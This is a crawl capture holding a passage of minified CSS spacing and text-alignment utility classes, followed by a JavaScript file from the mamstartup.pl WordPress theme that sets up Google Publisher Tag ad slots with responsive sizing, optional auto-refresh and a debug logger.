t}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1240px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}html{overflow-y:scroll}body,html{max-width:100%}body{font-family:Barlow,sans-serif;padding-top:64px!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:992px){body{padding-top:0!important}}.addtoany_share_save_container{display:none}.mw-100{max-width:100%!important;height:auto}@media (min-width:992px){.col-lg-mw{max-width:930px}}.ads-box{text-align:center}.ads-box iframe{max-width:100%}.ads-box--mt iframe{margin-top:32px}.ads-box--mb iframe{margin-bottom:32px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mamstartup.pl/wp-content/themes/mamstartup/resources/front/js/gpt-ads.js
body_size: 1746
content:
/**
 * Google Publisher Tag (GPT) - Dynamic Ad Initialization
 *
 * Automatically finds and initializes all ad slots with data-ad-unit attributes
 * Supports:
 * - data-network-id (required) - Network ID prepended to ad unit
 * - data-ad-unit (required) - Ad unit path
 * - data-size (optional) - Size configuration from AD_CONFIG.sizing
 * - data-refresh (optional) - Auto-refresh interval in seconds
 *
 * GPT automatically handles IAB TCF v2.2 consent via Cookiebot's __tcfapi
 *
 * Debug mode: Add ?gpt-debug=1 to URL
 */

(function() {
    'use strict';

    // Ad Manager Configuration
    const AD_CONFIG = {
        uid: 159261070,
        defaults: {
            unit: 'MS-01.gorny',
            size: 'billboard'
        },
        sizing: {
            billboard: [
                { window: [0, 0], sizes: [[300, 250], [340, 300], [340, 250], [340, 400]] },
                { window: [1260, 300], sizes: [[1200, 300], [1200, 400], [750, 300]] }
            ]
        }
    };

    // Use configuration
    const config = AD_CONFIG;
    const sizing = config.sizing;

    // Debug mode: Check URL parameter or config flag
    const urlParams = new URLSearchParams(window.location.search);
    const debugMode = config.debug === true || urlParams.get('gpt-debug') === '1';

    // Debug logger
    const log = function() {
        if (debugMode) {
            console.log.apply(console, arguments);
        }
    };

    const warn = function() {
        if (debugMode) {
            console.warn.apply(console, arguments);
        }
    };

    log('[GPT] Initializing... (Debug mode enabled)');

    // Store refresh intervals
    const refreshIntervals = new Map();

    // Device detection (matching WordPress)
    const isMobile = () => window.innerWidth < 1260;

    window.googletag = window.googletag || { cmd: [] };

    function init() {
        googletag.cmd.push(function() {
            log('[GPT] Finding ad slots...');

            // Find all elements with data-ad-unit attribute
            const adElements = document.querySelectorAll('[data-ad-unit]');

            if (adElements.length === 0) {
                log('[GPT] No ad slots found on page');
                return;
            }

            log('[GPT] Found', adElements.length, 'ad slot(s)');

            const definedSlots = [];

            // STEP 1: Define all slots (before enableServices)
            adElements.forEach(function(element) {
                const slotId = element.id;
                const networkIdAttr = element.getAttribute('data-network-id');
                const adUnit = element.getAttribute('data-ad-unit');
                const size = element.getAttribute('data-size') || 'billboard';
                const refresh = parseInt(element.getAttribute('data-refresh'), 10);

                if (!slotId) {
                    warn('[GPT] Element missing ID:', element);
                    return;
                }

                if (!networkIdAttr) {
                    warn('[GPT] Element missing data-network-id:', slotId);
                    return;
                }

                if (!adUnit) {
                    warn('[GPT] Element missing data-ad-unit:', slotId);
                    return;
                }

                // Get size configuration from window.$adManager.sizing
                const sizeConfig = sizing[size] || sizing.billboard || [
                    { window: [0, 0], sizes: [[300, 250]] }
                ];

                // Extract all possible sizes
                const allSizes = [];
                sizeConfig.forEach(function(config) {
                    allSizes.push(...config.sizes);
                });

                // Build responsive size mapping
                const mapping = googletag.sizeMapping();
                sizeConfig.forEach(function(config) {
                    mapping.addSize(config.window, config.sizes);
                });

                // Build ad path: /{network-id}/{ad-unit}
                const adPath = `/${networkIdAttr}/${adUnit}`;

                log('[GPT] Defining:', adPath, '→', slotId, 'size:', size, 'refresh:', refresh || 'none');

                // Define slot with size mapping
                const slot = googletag
                    .defineSlot(adPath, allSizes, slotId)
                    .defineSizeMapping(mapping.build())
                    .setTargeting('URL', [window.location.pathname])
                    .addService(googletag.pubads());

                log('[GPT] ✓ Defined:', slotId);

                // Store for later display and refresh
                definedSlots.push({
                    slot: slot,
                    slotId: slotId,
                    refresh: refresh
                });
            });

            // STEP 2: Configure and enable services (AFTER all slots defined)
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.pubads().setTargeting('DEVICE', [isMobile() ? 'mobile' : 'desktop']);
            googletag.enableServices();

            log('[GPT] ✓ Services enabled (GPT will auto-handle TCF consent)');

            // STEP 3: Display all slots (AFTER enableServices)
            definedSlots.forEach(function(item) {
                googletag.display(item.slotId);
                log('[GPT] ✓ Displayed:', item.slotId);

                // Setup auto-refresh if specified
                if (item.refresh && item.refresh > 0) {
                    const intervalId = setInterval(function() {
                        googletag.cmd.push(function() {
                            log('[GPT] Auto-refreshing:', item.slotId);
                            googletag.pubads().refresh([item.slot]);
                        });
                    }, item.refresh * 1000);

                    refreshIntervals.set(item.slotId, intervalId);
                    log('[GPT] ✓ Auto-refresh enabled:', item.slotId, '(every', item.refresh, 'seconds)');
                }
            });

            log('[GPT] ✓ All slots initialized and displayed');
            log('[GPT] ℹ️  GPT will automatically respect Cookiebot IAB TCF consent');
        });
    }

    // Run on DOM ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // Clean up on page unload
    window.addEventListener('beforeunload', function() {
        refreshIntervals.forEach(function(intervalId) {
            clearInterval(intervalId);
        });
    });

})();


